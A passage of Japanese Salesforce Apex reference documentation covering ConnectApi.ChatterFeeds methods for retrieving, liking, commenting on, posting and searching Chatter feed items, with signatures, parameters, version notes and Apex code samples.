
フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。このトークンを取得するには、`getFeedItemsFromFilterFeed` をコールし、`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティの値を取ります。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドは、`updatedSince` 引数で指定された時刻以降に更新されたフィード項目のみを返します。フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード項目に `sort=LastModifiedDateDesc` およびコメントが追加された場合、更新されたものとみなされます。いいね! やトピックを追加してもフィード項目は更新されません。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, updatedSince, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)`**

Company、Home、および Moderation フィードからフィード項目のページを取得します。`updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

30.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)` を使用します。

## ゲストユーザーが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, String updatedSince)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドは、`updatedSince` 引数で指定された時刻以降に更新されたフィード項目のみを返します。フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード項目に `sort=LastModifiedDateDesc` およびコメントが追加された場合、更新されたものとみなされます。いいね! やトピックを追加してもフィード項目は更新されません。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、会社フィードのフィード項目を取得し、返されたオブジェクトから `updatesToken` プロパティを取り込みます。`updatesToken` の値を `getFeedItemsUpdatedSince` メソッドに渡し、最初のコール以降に更新されたフィード項目を取得します。

```
// Get the feed items in the company feed and return the updatesToken
String communityId = null;

// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.Company);

// page.updatesToken is opaque and has a value like '2:1384549034000'

// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
(communityId, ConnectApi.FeedType.Company, 1, ConnectApi.FeedDensity.AllUpdates, null,
1, page.updatesToken);
```

## 関連トピック:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, ConnectApi.FeedItemPage, results\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)`**

Files、Groups、News、People、および Record フィードからフィード項目のページを取得します。`updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

30.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`getFeedElementsUpdatedSince`(`communityId`, `feedType`, `subjectId`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `updatedSince`) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId,
    ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
    ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)
```

## パラメータ

*communityId*型: `String`コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: `ConnectApi.FeedType`

次のいずれかの値になります。

- Files
- Groups
- News
- People
- Record

*subjectId*型: `String`

*feedType* が `ConnectApi.Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。それ以外の場合は、コンテキストユーザまたは別名 `me` である必要があります。

*recentCommentCount*型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: `String`

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドは、`updatedSince` 引数で指定された時刻以降に更新されたフィード項目のみを返します。フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード項目に `sort=LastModifiedDateDesc` およびコメントが追加された場合、更新されたものとみなされます。いいね! やトピックを追加してもフィード項目は更新されません。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、ニュースフィードのフィード項目を取得し、返されたオブジェクトから `updatesToken` プロパティを取り込みます。`updatesToken` の値を `getFeedItemsUpdatedSince` メソッドに渡し、最初のコール以降に更新されたフィード項目を取得します。

```
// Get the feed items in the news feed and return the updatesToken
String communityId = null;
String subjectId = 'me';

// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
```

```
ConnectApi.FeedType.News, subjectId);

// page.updatesToken is opaque and has a value like '2:1384549034000'

// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
    (communityId, ConnectApi.FeedType.News, subjectId, 1, ConnectApi.FeedDensity.AllUpdates,
    null, 1, page.updatesToken);
```

#### 関連トピック:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result\)](#)

[ConnectApi コードのテスト](#)

**getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly)**

レコードフィードからフィード項目のページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード項目を返すかどうかを指定します。

#### API バージョン

30.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly\)](#) を使用します。

#### ゲストユーザが使用可能

31.0 のみ

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId,
    ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
    ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince,
    Boolean showInternalOnly)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、 `false` です。

戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドは、`updatedSince` 引数で指定された時刻以降に更新されたフィード項目のみを返します。フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード項目に `sort=LastModifiedDateDesc` およびコメントが追加された場合、更新されたものとみなされます。いいね! やトピックを追加してもフィード項目は更新されません。

`showInternalOnly` が `true` で、Salesforce コミュニティが有効になっている場合、コミュニティからのフィード項目が含まれます。それ以外の場合は、内部コミュニティからのフィード項目のみが含まれます。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、ニュースフィードのフィード項目を取得し、返されたオブジェクトから `updatesToken` プロパティを取り込みます。 `updatesToken` の値を `getFeedItemsUpdatedSince` メソッドに渡し、最初のコール以降に更新されたフィード項目を取得します。

```
// Get the feed items in the news feed and return the updatesToken
String communityId = null;
String subjectId = 'me';

// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.News, subjectId);

// page.updatesToken is opaque and has a value like '2:1384549034000'

// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
    (communityId, ConnectApi.FeedType.News, subjectId, 1, ConnectApi.FeedDensity.AllUpdates,
    null, 1, page.updatesToken, true);
```

## 関連トピック:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result\)](#)

[ConnectApi コードのテスト](#)

## **getFeedPoll(communityId, feedItemId)**

フィード項目に関連付けられたアンケートを取得します。

## API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[getFeedElementPoll\(communityId, feedElementId\)](#) を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedPoll getFeedPoll(String communityId, String feedItemId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

戻り値

型: [ConnectApi.FeedPoll](#)

 **メモ:** `FeedItem` オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されません。つまり、`ConnectApi.FeedItem.attachment` 情報と `ConnectApi.FeedElement.capabilities` 情報はトリガでは使用できないことがあります。

```
getLikesForFeedItem(communityId, feedItemId)
```

フィード項目のいいね! を取得します。

API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getLikesForFeedElement(communityId, feedElementId)` を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterLikePage getLikesForFeedItem(String communityId, String feedItemId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

## 戻り値

型: [ConnectApi.ChatterLikePage](#)

`getLikesForFeedItem(communityId, feedItemId, pageParam, pageSize)`

フィード項目のいいね! のページを取得します。

## API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getLikesForFeedElement(communityId, feedElementId, pageParam, pageSize)` を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLikePage getLikesForFeedItem(String communityId, String feedItemId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*  
型: Integer

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.ChatterLikePage`

`likeFeedItem(communityId, feedItemId)`

コンテキストユーザのフィード項目にいいね! と言います。

## API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`likeFeedElement(communityId, feedElementId)` を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLike likeFeedItem(String communityId, String feedItemId)
```

## パラメータ

*communityId*  
型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*  
型: String

フィード項目の ID。

## 戻り値

型: `ConnectApi.ChatterLike`

コンテキストユーザがすでにフィード項目にいいね! と言っている場合は、このメソッドの処理は行われず既存のいいね! が返されます。

```
postComment(communityId, feedItemId, text)
```

フィード項目にプレーンテキストのコメントを投稿します。

API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[postCommentToFeedElement\(communityId, feedElementId, text\)](#) を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Comment postComment(String communityId, String feedItemId, String text)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

*text*

型: [String](#)

コメントのテキスト。メンションはプレーンテキストにダウンロードされます。ユーザにリンクするメンションを含めるには、[postComment\(communityId, feedItemId, comment, feedItemFileUpload\)](#) をコールし、`ConnectApi.CommentInput` オブジェクトでメンションを渡します。

戻り値

型: [ConnectApi.Comment](#)

使用方法

*text* でハッシュタグまたはリンクが検出された場合は、ハッシュタグセグメントまたはリンクセグメントとしてコメントに含まれます。メンションは、*text* では検出されず、テキストから分離されることもありません。

フィード項目とコメントには 10,000 文字まで使用できます。

`postComment(communityId, feedItemId, comment, feedItemFileUpload)`

フィード項目にリッチテキストコメントを投稿します。このメソッドは、メンションを含めたり、コメントにファイルを添付したりするために使用します。

API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`postCommentToFeedElement(communityId, feedElementId, comment, feedElementFileUpload)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Comment postComment(String communityId, String feedItemId,
ConnectApi.CommentInput comment, ConnectApi.BinaryInput feedItemFileUpload)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

*comment*

型: `ConnectApi.CommentInput`

`CommentInput` オブジェクトで、@メンションなどのリッチテキストを指定します。必要に応じて、`CommentInput.attachment` プロパティで、既存または新規のファイルを指定します。

*feedItemFileUpload*

型: `ConnectApi.BinaryInput`

`CommentInput.attachment` プロパティで `NewFileAttachmentInput` オブジェクトを指定する場合は、添付する新規のバイナリファイルをこの引数で指定します。それ以外の場合は、値を指定しません。

戻り値

型: `ConnectApi.Comment`

使用方法

フィード項目とコメントには 10,000 文字まで使用できます。

### サンプル: 新しいファイルを添付したコメントの投稿

コメントを投稿し、新しいファイルをアップロードしてコメントに添付するには、`ConnectApi.CommentInput` オブジェクトと `ConnectApi.BinaryInput` オブジェクトを作成して

`ConnectApi.ChatterFeeds.postComment` メソッドに渡します。

```
String communityId = null;
String feedItemId = '0D5D0000000Kcd1';

ConnectApi.CommentInput input = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Comment Text Body';

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageInput.messageSegments.add(textSegment);

input.body = messageInput;

ConnectApi.NewFileAttachmentInput attachmentInput = new ConnectApi.NewFileAttachmentInput();
attachmentInput.description = 'The description of the file';
attachmentInput.title = 'contentFile.txt';
input.attachment = attachmentInput;

String fileContents = 'This is the content of the file.';
Blob fileBlob = Blob.valueOf(fileContents);
ConnectApi.BinaryInput binaryInput = new ConnectApi.BinaryInput(fileBlob, 'text/plain',
'contentFile.txt');

ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postComment(communityId, feedItemId,
input, binaryInput);
```

#### `postFeedElement(communityId, feedElement, feedElementFileUpload)`

リッチテキストフィード要素を投稿します。メンションやハッシュタグピックを含めたり、フィード要素にファイルを添付したり、アクションリンクグループをフィード要素に関連付けたりします。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うこともできます。

#### API バージョン

31.0 ~ 35.0

**!** **重要:** バージョン 36.0 以降では、同一のコールでフィード投稿を作成してバイナリファイルをアップロードすることができないため、このメソッドは使用できなくなりました。最初にファイルを Salesforce にアップロードしてから、`postFeedElement(communityId, feedElement)` を使用してフィード投稿を作成し、ファイルを添付します。

#### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement postFeedElement(String communityId,
ConnectApi.FeedElementInput feedElement, ConnectApi.BinaryInput feedElementFileUpload)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElement*

型: `ConnectApi.FeedElementInput`

メンションなどのリッチテキストを指定します。必要に応じて、リンク、アンケート、既存または新規のファイルを指定します。

*feedElementFileUpload*

型: `ConnectApi.BinaryInput`

*feedElement* パラメータで `NewFileAttachmentInput` オブジェクトも指定した場合のみ、この投稿に添付する新規バイナリファイルを指定します。それ以外の場合は `null` を渡します。

## 戻り値

型: `ConnectApi.FeedElement`

## 新しい(バイナリ)ファイルを添付したフィード要素の投稿の例

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = 'me';

ConnectApi.ContentCapabilityInput contentInput = new ConnectApi.ContentCapabilityInput();
contentInput.title = 'Title';

ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
capabilities.content = contentInput;

input.capabilities = capabilities;

String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');

ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), input, binInput);
```

**postFeedItem(communityId, feedType, subjectId, text)**

プレーンテキストのフィード項目を投稿します。

## API バージョン

28.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`postFeedElement(communityId, subjectId, feedElementType, text)` を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItem postFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, String text)
```

## パラメータ

*communityId*型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*型: `ConnectApi.FeedType`

次のいずれかになります。

- News
- Record
- UserProfile

グループに投稿するには、`Record` を使用します。

*subjectId*型: `String`

値は、*feedType* によって異なります。

- News — コンテキストユーザの ID またはキーワード `me`。
- Record — グループを含むフィードの任意のレコードの ID。
- UserProfile — 任意のユーザの ID。

*text*型: `String`

フィード項目のテキスト。メンションはプレーンテキストにダウンロードされます。ユーザにリンクするメンションを含めるには、`postFeedItem(communityId, feedType, subjectId, feedItemInput, feedItemFileUpload)` メソッドをコールし、`ConnectApi.FeedItemInput` オブジェクトでメンションを渡します。

## 戻り値

型: `ConnectApi.FeedItem`

-  **メモ:** FeedItem オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されません。つまり、ConnectApi.FeedItem.attachment 情報と ConnectApi.FeedElement.capabilities 情報はトリガでは使用できないことがあります。

## 使用方法

フィード項目とコメントには 10,000 文字まで使用できます。

API バージョン 23.0 および 24.0 での ConnectApi.FeedType.UserProfile への投稿では、フィード項目ではなくユーザ状況更新が作成されていました。これらの API バージョンでのユーザプロフィールフィードへの投稿では、文字制限は 1,000 文字です。

**postFeedItem**(communityId, feedType, subjectId, feedItemInput, feedItemFileUpload)

リッチテキストフィード項目をフィードに投稿します。このメソッドは、メンションやハッシュタグピックを含めたり、フィード項目にファイルを添付したりするために使用します。また、このメソッドを使用して、フィード項目の共有およびコメントの追加を行うこともできます。

## API バージョン

28.0 ~ 31.0

-  **重要:** バージョン 32.0 以降では、[postFeedElement](#)(communityId, feedElement, feedElementFileUpload) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItem postFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedItemInput feedItemInput, ConnectApi.BinaryInput feedItemFileUpload)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

次のいずれかになります。

- News
- Record
- UserProfile

フィード項目をグループに投稿するには、`Record` を使用し、`subjectId` にグループ ID を使用します。

`subjectId`

型: `String`

`feedType` が `Record` である場合、`subjectId` にはグループ ID を含む任意のレコード ID を指定できます。`feedType` が `Streams` である場合、`subjectId` はストリーム ID である必要があります。`feedType` が `Topics` である場合、`subjectId` はトピック ID である必要があります。`feedType` が `UserProfile` である場合、`subjectId` には任意のユーザ ID を指定できます。`feedType` がその他の値の場合、`subjectId` はコンテキストユーザの ID または別名 `me` である必要があります。

`feedItemInput`

型: `ConnectApi.FeedItemInput`

`FeedItemInput` オブジェクトで、リッチテキストを指定します。必要に応じて、`FeedItemInput.attachment` プロパティで、リンク、アンケート、既存または新規のファイルを指定します。

`feedItemFileUpload`

型: `ConnectApi.BinaryInput`

`FeedItemInput.attachment` プロパティで `NewFileAttachmentInput` オブジェクトを指定する場合は、添付する新規のバイナリファイルをこの引数で指定します。それ以外の場合は、値を指定しません。

## 戻り値

型: `ConnectApi.FeedItem`

-  **メモ:** `FeedItem` オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されません。つまり、`ConnectApi.FeedItem.attachment` 情報と `ConnectApi.FeedElement.capabilities` 情報はトリガでは使用できないことがあります。

## 使用方法

フィード項目とコメントには 10,000 文字まで使用できます。API バージョン 23.0 および 24.0 での `ConnectApi.FeedType.UserProfile` への投稿では、フィード項目ではなくユーザ状況更新が作成されていました。これらの API バージョンでのユーザプロフィールフィードへの投稿では、文字制限は 1,000 文字です。

### フィード項目の共有とコメントの追加の例

フィード項目を共有しコメントを追加するには、コメントおよび共有するフィード項目を含む `ConnectApi.FeedItemInput` オブジェクトを作成します。その後、`feedItemInput` 引数の `ConnectApi.ChatterFeeds.postFeeditem` にオブジェクトを渡します。メッセージ本文に入力されたメッセージセグメントは、コメントとして使用されます。

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.originalFeedItemId = '0D5D000000JuAG';

ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
List<ConnectApi.MessageSegmentInput> segmentList = new
List<ConnectApi.MessageSegmentInput>();
```

```

ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'I hope you enjoy this post I found in another group.';
segmentList.add((ConnectApi.MessageSegmentInput)textSegment);
body.messageSegments = segmentList;
input.body = body;

ConnectApi.ChatterFeeds.postFeedItem(null, ConnectApi.FeedType.UserProfile, 'me', input,
null);

```

## ユーザプロフィールフィードへのメンションの投稿の例

ユーザプロフィールフィードに投稿し、@メンションを含めるには、  
ConnectApi.ChatterFeeds.postFeedItem メソッドをコールします。

```

String communityId = null;
ConnectApi.FeedType feedType = ConnectApi.FeedType.UserProfile;

ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment = new ConnectApi.MentionSegmentInput();

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hey there ';
messageInput.messageSegments.add(textSegment);

mentionSegment.id = '005D0000001LLO1';
messageInput.messageSegments.add(mentionSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '. How are you?';
messageInput.messageSegments.add(textSegment);

input.body = messageInput;

ConnectApi.FeedItem feedItemRep = ConnectApi.ChatterFeeds.postFeedItem(communityId, feedType,
'me', input, null);

```

### searchFeedItems (communityId, q)

検索条件に一致するフィード項目を取得します。

#### API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElements\(communityId, q\)](#) を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

戻り値

型: [ConnectApi.FeedItemPage](#)

使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestSearchFeedItems\(communityId, q, result\)](#)

[ConnectApi コードのテスト](#)

**searchFeedItems(communityId, q, sortParam)**

検索条件に一致するフィード項目を並べ替えて取得します。

API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElements\(communityId, q, sortParam\)](#) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
